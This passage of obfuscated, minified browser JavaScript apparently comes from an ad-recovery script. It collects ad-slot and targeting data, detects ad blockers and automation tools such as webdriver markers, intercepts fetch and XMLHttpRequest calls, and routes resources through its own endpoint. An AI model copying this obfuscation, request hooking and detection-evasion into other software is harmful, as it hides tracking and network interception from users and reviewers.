0x0:QI[Bd(0x108b)],'installedModules':null===(Qg=window[Bd(0xc24)])||void 0x0===Qg?void 0x0:Qg[Bd(0x56c)],'consentMetadata':null===(Qk=window[Bd(0xc24)])||void 0x0===Qk||null===(QW=Qk[Bd(0x267)])||void 0x0===QW?void 0x0:QW[Bd(0x687)](Qk)},'prebid_detail':Qz?{'bidResponses':null===(Qp=window[Bd(0xc24)])||void 0x0===Qp||null===(QP=Qp[Bd(0x8ef)])||void 0x0===QP?void 0x0:QP[Bd(0x687)](Qp),'events':null===(Qo=window[Bd(0xc24)])||void 0x0===Qo||null===(QY=Qo[Bd(0xd6c)])||void 0x0===QY?void 0x0:QY[Bd(0x687)](Qo)}:void 0x0,'gpt':{'config':null===(QT=window[Bd(0xc1a)])||void 0x0===QT||null===(Qc=QT[Bd(0xfd0)])||void 0x0===Qc?void 0x0:Qc[Bd(0x687)](QT),'pubads':{'slots':null===(Qw=window[Bd(0xc1a)])||void 0x0===Qw||null===(Qw=Qw[Bd(0xf7e)]())||void 0x0===Qw||null===(Qw=Qw[Bd(0xf6d)]())||void 0x0===Qw?void 0x0:Qw[Bd(0x115b)](QH=>({'adUnitPath':QH[Bd(0xcb5)](),'attributeKeys':QH[Bd(0x7b9)](),'categoryExclusions':QH[Bd(0x9c7)](),'clickUrl':QH[Bd(0xd56)](),'slotId':QH[Bd(0xf5d)](),'sizes':QH[Bd(0xdc7)](),'outOfPage':QH[Bd(0xe2c)](),'services':QH[Bd(0xeef)]()[Bd(0x115b)](Qf=>({'name':Qf[Bd(0x1d4)]()})),'targeting':Object[Bd(0x1081)](QH[Bd(0x906)]()[Bd(0x115b)](Qf=>[Qf,QH[Bd(0xbb0)](Qf)]))})),'targeting':Object[Bd(0x1081)](null===(QK=window[Bd(0xc1a)])||void 0x0===QK||null===(QK=QK[Bd(0xf7e)]())||void 0x0===QK||null===(QK=QK[Bd(0x906)]())||void 0x0===QK?void 0x0:QK[Bd(0x115b)](QH=>{const BL=Bd;var Qf;return[QH,null===(Qf=window[BL(0xc1a)])||void 0x0===Qf||null===(Qf=Qf[BL(0xf7e)]())||void 0x0===Qf?void 0x0:Qf[BL(0xbb0)](QH)];}))}}})),QB=function(QH){const Bx=Bd,Qf=new TextEncoder()[Bx(0x7eb)](QH);let Qa='';for(let Ql=0x0;Ql<Qf[Bx(0xb38)];Ql++)Qa+=String[Bx(0x8de)](Qf[Ql]);return btoa(Qa);}(Qu);try{var QG,Qv;null===(QG=(Qv=window)[Bd(0xc7d)])||void 0x0===QG||QG[Bd(0x687)](Qv,QB);}catch(QH){}return QB;};const QQ=Math[B9(0x6c4)](performance[B9(0x9e9)]());if(Lx(0.01),await((async()=>{const BQ=B9,QE=xO(),Qi=d1['A'][BQ(0x29a)](BQ(0xf7f));return Qi?Boolean(Qi):await QE;})())&&!xP(location[B9(0xd9c)])&&!d0['A'][B9(0x2c5)]&&B9(0xd0c)!==d1['A'][B9(0x29a)](B9(0x4a2),!0x1))return L6(Q6,new Map([[B9(0xfe1),B9(0x543)]])),void d7['A'][B9(0x2c5)](B9(0xc09));try{dF();}catch(QE){d7['A'][B9(0x2c5)](B9(0xdf8)[B9(0xd8e)](QE)),(0x0,dL['Pf'])(QE,new URL(d0['A'][B9(0x1064)])[B9(0xe5e)],async Qi=>await d7['A'][B9(0x587)](B9(0xab7),Qi));}const QA=(0x0,xm['i'])();if(!QA)return void d7['A'][B9(0x2c5)](B9(0x1049));Lx(QA[B9(0x8e1)]),d7['A'][B9(0x2c5)](B9(0x998),QA);const QX=(window[B9(0x1001)][B9(0x4ea)]+window[B9(0x1001)][B9(0x86b)])[B9(0xc90)](B9(0xf28))||B9(0xd0c)===d1['A'][B9(0x29a)](B9(0xf28),!0x1);if(!QA)return d7['A'][B9(0x2c5)](B9(0x40d));if(null!==(Q9=null==QA?void 0x0:QA[B9(0x10f6)])&&void 0x0!==Q9&&!Q9&&window[B9(0x58d)]!==window[B9(0x761)])return d7['A'][B9(0x2c5)](B9(0x706));if(QA[B9(0x716)]&&!d0['A'][B9(0x2c5)]&&B9(0xd0c)!==d1['A'][B9(0x29a)](B9(0x4a2),!0x1)&&!QX){const [Qi,Qb]=await Promise[B9(0x52e)]([(0x0,dy['H4'])(QA[B9(0xccc)]),(0x0,dy['jy'])(QA[B9(0x701)])]);return L4(Q6,Qi,Qi&&Qb,!0x1),d7['A'][B9(0x2c5)](B9(0x7cd));}if(!QA[B9(0x104e)]&&!d0['A'][B9(0x2c5)]&&B9(0xd0c)!==d1['A'][B9(0x29a)](B9(0x4a2),!0x1)&&!QX)return d7['A'][B9(0x2c5)](B9(0x8db));d1['A'][B9(0x528)](!!QA[B9(0x7d7)]),(0x0,xo['Nq'])();const [QF,Qn]=null!=QA&&QA[B9(0xc0d)]||QX?[!0x0,!0x0]:await Promise[B9(0x52e)]([(0x0,dy['H4'])(QA[B9(0xccc)]),(0x0,dy['jy'])(QA[B9(0x701)])]);if(window[B9(0xb72)][B9(0x4be)]=QF,(0x0,xo['B3'])(),d7['A'][B9(0x2c5)](B9(0xe4c),QF),d7['A'][B9(0x2c5)](B9(0x728),Qn),QA[B9(0x8e7)]){const Qj=await async function(Qs){const BA=B9;try{const QI=d1['A'][BA(0x29a)](BA(0x429));if(QI)try{const Qk=JSON[BA(0x7a0)](QI);if(Qk[BA(0x1131)]&&Qk[BA(0x1131)]+0x5265c00>Date[BA(0x9e9)]())return xS(Qs)[BA(0x352)](QW=>{const BX=BA;QW&&d1['A'][BX(0xa7e)](BX(0x429),JSON[BX(0xfec)]({...QW,'cachedAt':Date[BX(0x9e9)]()}));}),Qk;}catch(QW){}const Qg=await xS(Qs);return Qg&&d1['A'][BA(0xa7e)](BA(0x429),JSON[BA(0xfec)]({...Qg,'cachedAt':Date[BA(0x9e9)]()})),Qg;}catch(Qp){return d7['A'][BA(0x710)](BA(0xbab),Qp),{'ivt':!0x1,'reason':BA(0x710)};}}(Q6);if(Qj[B9(0x429)])return L6(Q6,new Map([[B9(0xfe1),Qj[B9(0x8b0)]],[B9(0x7e2),QF[B9(0xf13)]()]])),void d7['A'][B9(0x2c5)](B9(0x2fa));}L4(Q6,QF,QF&&Qn,null!==(Qd=QA[B9(0xaaf)])&&void 0x0!==Qd&&Qd);try{var QL;const Qs=null===(QL=QA[B9(0x10c9)])||void 0x0===QL?void 0x0:QL[B9(0xe78)](QI=>QI[B9(0xe79)]);var Qx;Qs&&((QI,Qg,Qk,QW,Qp,QP,Qo)=>{const BF=B9,QY=QW?Qk:Qk/0x2;((QT,Qc)=>!(['US','CA','DE','FR','AU'][BF(0xc90)](QT)||Math[BF(0x7ac)]()>Qc))(Qg,QY)&&(QW&&!Qp&&QP||Q1(QI,Qo,QW,QY));})(Q6,QA[B9(0x1019)],QA[B9(0x8e1)],QF,Qn,null!==(Qx=Qs[B9(0xc54)])&&void 0x0!==Qx&&Qx,QQ);}catch(QI){}function QV(){const Bn=B9;try{const Qg=window[Bn(0xc1a)];return!!Qg&&Bn(0xda2)===Qg[Bn(0x1030)][Bn(0xf13)]();}catch(Qk){return!0x1;}}if(d6['A'][B9(0x9d5)]()&&setTimeout(()=>{QV()&&((Qg,Qk)=>{const BV=a2L;L7(Qg,BV(0x274),new Map([[BV(0x758),d0['A'][BV(0x533)]],[BV(0x7e2),Qk[BV(0xf13)]()]]));})(Q6,QF);},0x41b),!(0x0,LY['Gb'])(QA[B9(0x9e3)])&&!xP(location[B9(0xd9c)]))return void d7['A'][B9(0x2c5)](B9(0x707));if(QA[B9(0x628)]&&(0x0,LY['oi'])(QA[B9(0x628)]))return(Qg=>{const BE=B9;L7(Qg,BE(0x6e6),new Map([[BE(0x758),d0['A'][BE(0x533)]]]));})(Q6),void d7['A'][B9(0x2c5)](B9(0x7b5));try{await(async(Qg,Qk,QW,Qp)=>{const Bi=B9;try{var QP,Qo,QY;if(!(0x0,d3['Gy'])(Qg))return void d7['A'][Bi(0x2c5)](Bi(0x767));if((0x0,d5['C8'])(Qg,d0['A'][Bi(0x1064)]),function(Qv){const Bb=Bi;var QH;const [Qf,Qa]=function(QN){const Qy={'loaded':!0x0,'isAdBlockerDetected':QN};return[{'cmd':{'push':QD=>QD(Qy)},'loaded':!0x0,'isAdBlockerDetected':QN},Qy];}(Qv),Ql=null===(QH=window[Bb(0xb72)])||void 0x0===QH?void 0x0:QH[Bb(0xab6)];window[Bb(0xb72)]={...window[Bb(0xb72)],...Qf},Array[Bb(0x10c7)](Ql)&&Ql[Bb(0xbbb)](QN=>{try{QN(Qa);}catch(Qy){}});}(QW),!QW)return d7['A'][Bi(0x2c5)](Bi(0xb02)),[Bi(0x627),Bi(0xd77),Bi(0x2b8),Bi(0x3d3)][Bi(0xdb2)](Qv=>location[Bi(0xe5e)][Bi(0xc90)](Qv))&&(Bi(0xd0c)===d1['A'][Bi(0x29a)](Bi(0x4a2),!0x1)||d0['A'][Bi(0x2c5)]||Math[Bi(0x7ac)]()<0.05)&&setTimeout(()=>dK(Qg,!0x1),0x64),void(dm&&[][Bi(0xdb2)](Qv=>location[Bi(0x1155)][Bi(0x5da)](Qv))&&function(Qv){const Bj=Bi,QH=new Set();window[Bj(0x9ad)](()=>{const Bs=Bj;window[Bs(0xc1a)]&&window[Bs(0xc1a)][Bs(0xab6)]&&window[Bs(0xc1a)][Bs(0xab6)][Bs(0x9e5)](()=>{const BI=Bs;window[BI(0xc1a)][BI(0xf7e)]()[BI(0xf6d)]()[BI(0x115b)](Qf=>function(Qa){const Bg=BI;var Ql,QN;const Qy=null===(Ql=Qa[Bg(0xf5d)]())||void 0x0===Ql?void 0x0:Ql[Bg(0x682)](),QD=Qa[Bg(0xcb5)](),Qr=Qa[Bg(0xad2)](),QM=null===(QN=Qa[Bg(0xdc7)]())||void 0x0===QN?void 0x0:QN[Bg(0x115b)](QR=>[QR[Bg(0x565)],QR[Bg(0x24d)]]),Qq=document[Bg(0xc72)](Qr);if(!Qq)return null;const QU=function(QR){const Bk=Bg;let QC='#'+QR['id'],QJ=QR[Bk(0x71e)];for(;QJ;){var Qh;const QO=QJ[Bk(0x610)][Bk(0xbbc)](),QS=QJ[Bk(0x71f)]('id'),Qm=null===(Qh=QJ[Bk(0x71f)](Bk(0x1166)))||void 0x0===Qh?void 0x0:Qh[Bk(0x78b)]('\x20');QC=QS?QO+'#'+QS+Bk(0xe1a)+QC:Qm?QO+'.'+Qm[Bk(0x329)]('.')+Bk(0xe1a)+QC:QO+Bk(0xe1a)+QC,QJ=QJ[Bk(0x71e)];}return QC[Bk(0xb38)]>0x64?QC[Bk(0xa6b)](QC[Bk(0xb38)]-0x64):QC;}(Qq);return{'id':Qy,'adUnitPath':QD,'slotElementId':Qr,'sizes':QM,'selector':QU};}(Qf))[BI(0xad5)](Qf=>Qf&&!QH[BI(0xd79)](Qf['id']))[BI(0xbbb)](Qf=>{const BW=BI;QH[BW(0x5e8)](Qf['id']),function(Qa,Ql){const Bp=BW;L7(Qa,Bp(0xdc4),new Map([['id',Ql['id']],[Bp(0x3af),Ql[Bp(0xee0)]],[Bp(0x1be),Ql[Bp(0xd95)]],[Bp(0x9bb),Ql[Bp(0x9bb)][Bp(0x115b)](QN=>QN[Bp(0x329)]('x'))[Bp(0x329)]('|')],[Bp(0xe55),Ql[Bp(0xe55)]],[Bp(0x758),d0['A'][Bp(0x533)]]]));}(Qv,Qf);});});},0x3e8);}(Qg));const QT=(0x0,xi['z9'])(Qk[Bi(0x10c9)]);if(!QT)return void d7['A'][Bi(0x2c5)](Bi(0x225));Qg[Bi(0xda1)]=QT[Bi(0xda1)];const Qc=QT[Bi(0x10c9)];if(d7['A'][Bi(0x2c5)](Bi(0x495)[Bi(0xd8e)](QT[Bi(0xda1)],',\x20')[Bi(0xd8e)](JSON[Bi(0xfec)](Qc))),Qc[Bi(0xf69)]){if(!new URL(window[Bi(0x1001)][Bi(0xd9c)])[Bi(0x6df)][Bi(0xd79)](Bi(0x6f8))&&Bi(0xd0c)!==d1['A'][Bi(0x29a)](Bi(0x6f8),!0x1))return void d7['A'][Bi(0x2c5)](Bi(0xa01));}if(Qc[Bi(0xc54)]&&!Qp)return void d7['A'][Bi(0x2c5)](Bi(0x3e2));null!==(QP=Qc[Bi(0xf7b)])&&void 0x0!==QP&&QP[Bi(0x50e)]&&await async function(Qv,QH){const BP=Bi,Qf=Qv[BP(0x999)](Ql=>Array[BP(0xdaa)](document[BP(0x79b)](BP(0x97f)[BP(0xd8e)](Ql,'\x22]'))))[BP(0xad5)](Ql=>Ql instanceof HTMLLinkElement)[BP(0x115b)](Ql=>{const Be=BP,QN=Ql[Be(0x71f)](Be(0xd9c));return QN?new Promise(Qy=>{const Bo=Be,QD=document[Bo(0x5ed)](Bo(0x426));QD[Bo(0xb21)]=!0x0,Array[Bo(0xdaa)](Ql[Bo(0xf0c)])[Bo(0xbbb)](Qq=>{const BY=Bo;QD[BY(0x44c)](Qq[BY(0x92c)],Qq[BY(0xa4f)]);}),QD[Bo(0xd9c)]=(0x0,d3['Wq'])({'protectUrlContext':QH,'url':QN,'kind':d3['MN'][Bo(0x8b9)],'endpoint':d0['A'][Bo(0x1064)]});let Qr=null;const QM=Qq=>{const BT=Bo;null!==Qr&&(clearTimeout(Qr),Qr=null),QD[BT(0xaba)]=null,QD[BT(0x64e)]=null,Qy(Qq);};Qr=setTimeout(()=>{QM(!0x1);},0xbb8),QD[Bo(0xaba)]=()=>{const Bc=Bo;Ql[Bc(0xb21)]=!0x0,QM(!0x0);},QD[Bo(0x64e)]=()=>{QM(!0x1);},Ql[Bo(0xe28)](Bo(0x48e),QD);}):Promise[Be(0x1077)](!0x1);}),Qa=await Promise[BP(0x52e)](Qf);d7['A'][BP(0x2c5)](BP(0x2c2)[BP(0xd8e)](JSON[BP(0xfec)](Qa)));}(Qc[Bi(0xf7b)][Bi(0x50e)],Qg),d6['A'][Bi(0x9d5)]()&&d6['A'][Bi(0xc1c)]()&&(0x0,Q3['Y'])(Qg),[Bi(0x627),Bi(0xd77),Bi(0x2b8),Bi(0x3d3)][Bi(0xdb2)](Qv=>location[Bi(0xe5e)][Bi(0xc90)](Qv))&&setTimeout(()=>dK(Qg,!0x0),0x64);const Qw=window,QK=(0x0,dB['VS'])(Qc[Bi(0xf7b)]);if(xk(Qg,Qw,QK,{'shouldHookDomContentLoadedLateListeners':!!Qc[Bi(0x2a9)]}),function(Qv,QH){const Bw=Bi;var Qf;if(d7['A'][Bw(0x2c5)](Bw(0xb32)),null!==(Qf=window[Bw(0x105b)])&&void 0x0!==Qf&&Qf[Bw(0x9af)])return;const Qa=window[Bw(0x105b)]||[];window[Bw(0x105b)]={'push':Qy=>xW(Qy),'__replaced':!0x0};for(const Qy of[...Qa][Bw(0xd13)]())xW(Qy);const Ql=QD=>{const BK=Bw;if(BK(0xa9f)===QD[BK(0xfe1)]){const QM=QD[BK(0xf4f)][0x0]instanceof Request?QD[BK(0xf4f)][0x0][BK(0xc05)]:QD[BK(0xf4f)][0x0];d7['A'][BK(0x2c5)](BK(0x1d0),QD[BK(0xf4f)][0x0],BK(0xc43),(0x0,dB['pI'])(QH,QM),BK(0x602),Qv[BK(0xa9f)],Qv[BK(0xa9f)][BK(0xae7)]),(0x0,dB['pI'])(QH,QM)?Qv[BK(0xa9f)](...QD[BK(0xf4f)])[BK(0x352)](QD[BK(0x1077)],QD[BK(0x91a)]):QD[BK(0x91a)](...QD[BK(0x7d0)]);}else{if(BK(0x2ce)===QD[BK(0xfe1)]){const Qq=dk['A'][BK(0x29a)](Qv)[BK(0xf77)][BK(0x29a)][BK(0x687)](QD[BK(0xcab)]);d7['A'][BK(0x2c5)](BK(0xc4c),Qq),(0x0,dB['pI'])(QH,Qq)||QD[BK(0x91a)]();}else{if(BK(0x1047)===QD[BK(0xfe1)]){var Qr;if(!QD[BK(0xc53)][BK(0x4f8)]||(null===(Qr=QD[BK(0xc53)][BK(0x4f8)])||void 0x0===Qr?void 0x0:Qr[BK(0xb38)])<0x2)return void QD[BK(0xd64)]();const QU=QD[BK(0xc53)][BK(0x4f8)][0x1];if((0x0,dB['pI'])(QH,QU)||QD[BK(0xd64)](),QD[BK(0xc53)][BK(0xad4)])return;QD[BK(0xc53)][BK(0xad4)]=!0x0;const QR=new XMLHttpRequest();QR[BK(0x90b)]=QC=>{const Bz=BK;var QJ,Qh;QR[Bz(0xc89)]===XMLHttpRequest[Bz(0xd5d)]&&QD[Bz(0xc53)][Bz(0x8ff)]&&(QD[Bz(0xc53)][Bz(0x8ff)]=!0x1,QD[Bz(0xc53)][Bz(0xafb)]={'readyState':QR[Bz(0xc89)],'response':QR[Bz(0xd7d)],'responseText':QR[Bz(0xf91)],'responseType':QR[Bz(0xb05)],'responseURL':QR[Bz(0xd93)],'responseXML':QR[Bz(0x691)],'status':QR[Bz(0x46b)],'statusText':QR[Bz(0xc42)],'upload':QR[Bz(0x229)]},Object[Bz(0x770)](QC,Bz(0xf7b),{'writable':!0x1,'value':QD[Bz(0xc53)]}),null===(QJ=QD[Bz(0xc53)])||void 0x0===QJ||null===(QJ=QJ[Bz(0x90b)])||void 0x0===QJ||null===(Qh=QJ[Bz(0x687)])||void 0x0===Qh||Qh[Bz(0x687)](QJ,QD[Bz(0xc53)],QC));},QR[BK(0xaba)]=QC=>{const Bu=BK;var QJ,Qh;QD[Bu(0xc53)][Bu(0xcf2)]&&QD[Bu(0xc53)][Bu(0x644)]&&(QD[Bu(0xc53)][Bu(0x644)]=!0x1,QD[Bu(0xc53)][Bu(0xafb)]={'readyState':QR[Bu(0xc89)],'response':QR[Bu(0xd7d)],'responseText':QR[Bu(0xf91)],'responseType':QR[Bu(0xb05)],'responseURL':QR[Bu(0xd93)],'responseXML':QR[Bu(0x691)],'status':QR[Bu(0x46b)],'statusText':QR[Bu(0xc42)],'upload':QR[Bu(0x229)]},Object[Bu(0x770)](QC,Bu(0xf7b),{'writable':!0x1,'value':QD[Bu(0xc53)]}),null===(QJ=QD[Bu(0xc53)][Bu(0xcf2)])||void 0x0===QJ||null===(Qh=QJ[Bu(0x687)])||void 0x0===Qh||Qh[Bu(0x687)](QJ,QD[Bu(0xc53)],QC));},QR[BK(0x64e)]=QC=>{const BB=BK;var QJ,Qh;QD[BB(0xc53)][BB(0x64e)]&&QD[BB(0xc53)][BB(0x644)]&&(QD[BB(0xc53)][BB(0x644)]=!0x1,Object[BB(0x770)](QC,BB(0xf7b),{'writable':!0x1,'value':QD[BB(0xc53)]}),null===(QJ=QD[BB(0xc53)][BB(0x64e)])||void 0x0===QJ||null===(Qh=QJ[BB(0x687)])||void 0x0===Qh||Qh[BB(0x687)](QJ,QD[BB(0xc53)],QC));},QR[BK(0x66a)][BK(0x687)](QR,...QD[BK(0xc53)][BK(0x4f8)]),QR[BK(0x725)][BK(0x687)](QR);}}}},QN=window[Bw(0x5ec)]||[];window[Bw(0x5ec)]={'push':QD=>setTimeout(()=>Ql(QD),0x0)};for(const QD of QN)xW(()=>Ql(QD));}(Qw,QK),Qk[Bi(0x6ef)]&&(0x0,xm['I'])(Qk[Bi(0x6ef)],QW,Qp,Qg),null===(Qo=Qk[Bi(0x593)])||void 0x0===Qo||Qo){const Qv=new URL(d0['A'][Bi(0x1064)])[Bi(0xe5e)];dW(Qg,(0x0,d5['az'])(Qg,d0['A'][Bi(0x1064)]))[Bi(0xda0)](QH=>{const BG=Bi;d7['A'][BG(0x710)](BG(0xdbe)[BG(0xd8e)](QH)),(0x0,dL['Pf'])(QH,Qv,async Qf=>await d7['A'][BG(0x587)](BG(0xab7),Qf));});}if(async function(QH,Qf,Qa){const Bv=Bi,Ql=Qf[Bv(0xabf)];Ql&&Ql[Bv(0x336)]&&(window[Bv(0xc1a)]=window[Bv(0xc1a)]||{},window[Bv(0xc1a)][Bv(0xab6)]=window[Bv(0xc1a)][Bv(0xab6)]||[],window[Bv(0xc1a)][Bv(0xab6)][Bv(0x9e5)](()=>{const BH=Bv;window[BH(0xc1a)][BH(0xf7e)]()[BH(0xbc3)](BH(0xd30),QN=>{const Bf=BH;if(QN[Bf(0xded)])return;const Qy=function(Qr,QM,Qq,QU,QR,QC){const Ba=Bf;var QJ,Qh;const QO=Qr[Ba(0xcc2)][Ba(0x3fc)],QS=QO[Ba(0xc90)](Ba(0xfd5))?null===(QJ=QO[Ba(0x78b)](Ba(0xfd5))[0x1])||void 0x0===QJ?void 0x0:QJ[Ba(0x78b)](':')[0x0]:dJ(),Qm=function(QZ,A0,A1,A2,A3,A4,A5,A6,A7,A8,A9,Ad,AL,Ax,AQ,AA,AX,AF,An,AV,AE,Ai,Ab,Aj,As){const Bl=Ba;return{'dt':Bl(0x3c4),'pd':Bl(0x30f),'di':QZ,'ap':'','sr':A1,'pp':A2,'md':'1','ui':A4,'ti':A5,'de':A6,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':AA,'ai':AX,'pc':AF,'cr':An,'cb':AV,'si':'','dm':Ai,'pi':Ab,'bt':'','gt':As};}(QM[Ba(0x2d4)],0x0,Qq,QU,0x0,QS,dJ(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Ba(0x24c)](navigator[Ba(0xa9a)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,QR[Ba(0xa88)],QR[Ba(0x937)],QR[Ba(0xa36)][Ba(0xf5d)]()[Ba(0x7c9)](),QR[Ba(0x674)],d4['A'][Ba(0xd2c)](0xf,0x1e),0x0,QR[Ba(0x106f)]&&Ba(0xf58)==typeof QR[Ba(0x106f)][0x0]&&Ba(0xf58)==typeof QR[Ba(0x106f)][0x1]?''[Ba(0xd8e)](QR[Ba(0x106f)][0x0],'x')[Ba(0xd8e)](QR[Ba(0x106f)][0x1]):'',QR[Ba(0x674)],0x0,QC||(null===(Qh=Qr[Ba(0xc1a)][Ba(0xf7e)]()[Ba(0xbb0)](Ba(0x1019)))||void 0x0===Qh?void 0x0:Qh[0x0])||'');return Qm;}(window,QH,Ql[Bf(0xdd6)],Ql[Bf(0x1c1)],QN,Qa),QD=((Qr,QM)=>{const BN=Bf,Qq=new URL(BN(0xf0b));Object[BN(0xabb)](QM)[BN(0xbbb)](QR=>{const By=BN;let [QC,QJ]=QR;QJ&&Qq[By(0x6df)][By(0xa7e)](QC,QJ);});const QU=Qr[BN(0xcc2)][BN(0x5ed)](BN(0xbc0));return QU[BN(0x55a)]=(0x0,d3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Qq[BN(0xd9c)],'endpoint':d0['A'][BN(0x1064)]}),QU[BN(0x44c)](BN(0x8f5),BN(0xd0c)),QU;})(window,Qy);document[Bf(0x3b1)][Bf(0x6e3)](QD);});}));}(Qg,Qc,Qk[Bi(0x1019)]),!0x1===(null===(QY=Qc[Bi(0xf2a)])||void 0x0===QY?void 0x0:QY[Bi(0xe79)])){const QH=Qc[Bi(0xf2a)][Bi(0xa16)]||[Bi(0xc24)];(0x0,Q2['je'])(QH);}Qc[Bi(0x2e3)]||(0x0,Q2['lD'])(Qc[Bi(0x34b)]||[]),(0x0,Q2['N2'])(Qc[Bi(0x34b)]||[]),function(Qf,Qa,Ql){const BD=Bi,QN=[],Qy=Array[BD(0xdaa)](Qf[BD(0xcc2)][BD(0x79b)](BD(0x932)));for(const QD of Qy)try{const Qr=QD[BD(0xe0a)];if(!Qr)continue;if(!x5(Qr))continue;xb(Qr,Qa,Ql,QN);}catch(QM){}}(Qw,Qg,QK);const Qz=xj(Qw,Qg,QK),Qu=0x3e8;let QB=0x0;function QG(Qf){const Br=Bi;if(document[Br(0xa72)])return QB=Qf,requestAnimationFrame(QG);Qf-QB>=Qu&&(window[Br(0x490)]?window[Br(0x490)](Qz,{'timeout':0x78}):setTimeout(Qz,0x0),QB=Qf),requestAnimationFrame(QG);}requestAnimationFrame(QG);}finally{xp();}})(Q6,QA,QF,Qn);}catch(Qg){d7['A'][B9(0x710)](Qg,B9(0xb06),Qg[B9(0x21f)]),d7['A'][B9(0x587)](B9(0xbf3),B9(0x107a)+Qg[B9(0xf13)]());}}catch(Qk){throw Qk;}finally{xp(),(0x0,dy['H4'])();}})(Q4);})());})()));function a2L(d,L){const x=a2d();return a2L=function(Q,A){Q=Q-0x1bb;let X=x[Q];return X;},a2L(d,L);}function a2d(){const BM=['target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','DOMParser','originalUrl','createList','none|blink','af8d5326','lax','computerbild.de','CSSStyleDeclaration_setProperty','idx','\x22googMsgType\x22','consumeUntilLeftCurlyBracketOrSemicolon','uBlock\x20Origin','iterator','pghub.io','path','cssTargetRegex','distinctiveProps','adshieldMaxRTT','\x20is\x20blocked.','<empty\x20string>','cmp.osano.com','createItem','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|<animateable-feature>#','adsappier.com','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','opera','eof','akamaized.net','auto|<\x27border-style\x27>','focus/','$chrome_asyncScriptInfo','<\x27top\x27>{1,4}','SyntaxReferenceError','insertData','matches','Element_setAttributeNS','getConfig','preload','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','isSamsungBrowser','bored_panda_script_block_check','__gads=ID=','set\x20','quizlet.com','getFirstListNode','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','cqb','AnPlusB','Text','data-ignore','Document_createElement','__rgst_cb','Identifier\x20or\x20asterisk\x20is\x20expected','type','cmVzZXJ2ZWQxSW5wdXQ=','bliink.io','!self','HTMLMediaElement_src','comma','dataset','blocked_script_cache','js-tag.zemanta.com','clip-path','ignore|stretch-to-fit','stringify','styleSheets','smilewanted.com','none|all|[digits\x20<integer>?]','/static/topics/topics_frame.html','__webdriver_script_func','e|pi|infinity|-infinity|NaN','pmdstatic.net','asadcdn.com','<blend-mode>|plus-lighter','gcprivacy.com','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','properties','6518768pWgPGv','kind','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','mask','function','<page-selector-list>','adtrafficquality.google',';\x20Expires=','location','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','[id^=\x22dfp-ad-\x22]','scrollWidth','invalid\x20protect-id\x20prefix:\x20','<length-percentage>|closest-side|farthest-side','ancestorOrigins','attributionsrc','declaration','prototype','<ns-prefix>?\x20<ident-token>','[jis78|jis83|jis90|jis04|simplified|traditional]','encodeURIComponent','as_modal_loaded','appier.net','v7.5.61','<box>|border|text','<hex-color>|<absolute-color-function>|<named-color>|transparent','$cdc_asdjflasutopfhvcZLmcfl_','_mappings','fminer','ats.rlcdn.com','_top','Layer','country','a3luYg==','fastclick.net','Window_setTimeout','getType','/gpt/setup','HTMLFormElement','/adsid/integrator.js','pseudo','defer','border','margin-bottom','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','https://prebid.trustedstack.com/rtb/trustedstack','w\x20=\x20window.parent;','timeout','<string>|<custom-ident>+','confirm','replaceScriptElementAsync','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','undertone.com','cp.edl.co.kr','DateTimeFormat','getVersion','<\x27align-self\x27>|anchor-center','https://ad.yieldlab.net/yp','declarationList','/negotiate/v3/iframe?passcode=','admost.com','protocol','appiersig.com','setSourceContent','className','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','setImmediate',':not(','forEachRight','adthrive.com','offsetAndType','as_apply','additionalHeaders','Identifier','node','bnh6bg==','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','setSource','xhr_defer','HTMLMetaElement_httpEquiv','Terminate\x20-\x20profile\x20not\x20found','wdioElectron','attributionsrc=','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','marker-mid','isActive','7cfdc6c7','isChannelConnected','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','randomize','b3V0cHV0','shouldRecover','pipeThrough','appconsent.io','logs-partners.coupang.com','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<length>|auto','ZndiaA==','__as_ready_resolve','CrOS','JSON','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','_ads','root|nearest|self','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','<length>\x20<length>?','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','endpoint','/getconfig/sodar','Failed\x20to\x20get\x20key\x20from:\x20','none|discard-before||discard-after||discard-inner','Promise','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','none|mandatory|proximity','scroll(\x20[<axis>||<scroller>]?\x20)','innovid.com','pubmatic.com','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','size','orbidder.otto.de','onParseError','[<layer-name>#|<layer-name>?]','Failed\x20to\x20detect\x20bot','initLogUploadHandler','wrap|none','dmtkcw==','resolve','[block|inline|x|y]#','reversed(\x20<counter-name>\x20)','unhandled\x20exception\x20-\x20','Invalid\x20URL:\x20','abc','3rd-party\x20xhr\x20abort','hadron.ad.gt','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','clientHeight','fromEntries','HTMLLinkElement_href','<line-width>||<line-style>||<color>','originalColumn','PluginArray','slimerjs','forEachToken','getWindowId','[<predefined-rgb-params>|<xyz-params>]','isEncodedId','adUnits','bWlsYmAjM0JhcV07RFRWP2U